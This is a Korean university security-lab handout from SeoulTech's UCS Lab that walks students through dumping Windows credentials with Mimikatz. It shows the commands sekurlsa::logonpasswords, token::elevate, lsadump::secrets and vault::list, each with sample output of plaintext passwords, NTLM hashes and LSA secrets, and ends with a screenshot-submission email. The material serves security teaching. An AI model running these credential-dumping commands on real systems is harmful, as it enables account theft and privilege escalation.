

**SeoulTech UCS Lab** 

**Ubiquitous Computing & Security Laboratory** 

## 컴퓨터보안 실습

### Mimikatz를 이용한 윈도우 패스워드 해킹

# 패킷 분석

- Mimikatz 소개
- mimikatz설치 및 사용법
- 윈도우 해킹
- 툴 사용하기
- 이메일 제출

### **Mimikatz** 소개

### • mimikatz

```
cas mimikatz 2.1 x86 (oe.eo)
minikatz# privilege:: debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 305230 (00000000:0004a84e)<br>Session : Interactive from 1
User Name
                      user
Domain
                     win7x86Logon Server
                     WIN7X86
Logon Time
                     2016 - 12 - 05SIĎ
                    : S-1-5-21-1122478845-3238998784-4234499192-1000msv:
          [00000003] Primary
          * Username : user
          * Domain : win7x86
                     : 921988ba001dc8e14a3b108f3fa6cb6d
           LM
                    : e19ccf75ee54e06b06a5907af13cef42
          * NTLM
                     : 9131834cf4378828626b1beccaa5dea2c46f9b63* SHA1
         tspkg:
          * Username : user
          * Domain : win7x86
          * Password: P@ssw0rd
         wdiaest
```
### **mimikatz**설치 및 사용법

- 다운로드: [https://github.com/gentilkiwi/mim](https://github.com/gentilkiwi/mimikatz/releases) ikatz/releases
- 해킹툴이기에 가끔 바이러스로 판단을 하며 도덕적이며 교육용으로 사용하시기 바람
- **Mimikatz** 를 실행할 때는 층**.exe**를 "관리자 권한"으로 실행

- 명령어들 모음과 예시들이며 다양한 공격을 시도 할 수 있습니다.
- debug 모드 변경
- **mimikatz# privilege::debug**
- privilege '20' OK

- 명령어들 모음과 예시들이며 다양한 공격을 시도 할 수 있습니다.
- debug 모드 변경
- **mimikatz# privilege::debug**
- privilege '20' OK

#### 윈도우 비밀번호 평문으로 출력이 됩니다.

#### **mimikatz# sekurlsa::logonpasswords**

- \* Username : Administrator
- \* Domain : EXADATA
- \* NTLM : ea620aaaaaab08aaaaabbdsfaaaaaax
- \* SHA1 : ee199ebc98caaaaaadfsfaaaaaa
- tspkg : \* Username : Administrator
- \* Domain : EXADATA
- \* Password : P@ssw0rd
- wdigest : \* Username : Administrator
- \* Domain : EXADATA
- \* Password : P@ssw0rd

kerberos :

- \* Username : Administrator
- \* Domain : EXADATA
- \* Password : P@ssw0rd

#### 윈도우 vault 값 리스트

#### **mimikatz# vault::list**

- Name : Administrator's Vault
- Path: C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
- Items (0)
- Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}

윈도우 token

**mimikatz # token::elevate**

Token Id : 0

User name :

SID name : NT AUTHORITY\SYSTEM

448 21440 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p)

#### **mimikatz # lsadump::secrets**

- Domain : EXADATA
- SysKey : d7e3d1c13341ea4a000c97f8dbc7a11b
- Policy subsystem is : 1.11
- LSA Key(s) : 1, default {86648e9a-dcad-6300-0675-edd6e1f91b3d}
- [00] {86648e9a-dcad-sf809s8f0s3d}
- 3d198bd4e0501dcf8427e1ffsf980809sfa
- Secret : DefaultPassword
- old/text: P@ssw0rd

### 이메일 제출

• **Mimikatz** 화면 제출

• **kor\_moon@naver.com**

